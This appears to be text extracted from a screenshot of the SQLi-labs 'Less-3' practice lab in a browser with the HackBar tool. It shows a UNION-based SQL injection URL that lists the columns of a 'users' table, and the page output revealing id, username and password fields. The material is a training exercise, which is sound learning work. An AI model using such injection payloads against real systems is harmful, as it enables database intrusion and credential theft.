 不安全 45.32.113.109:8989/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-3/?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+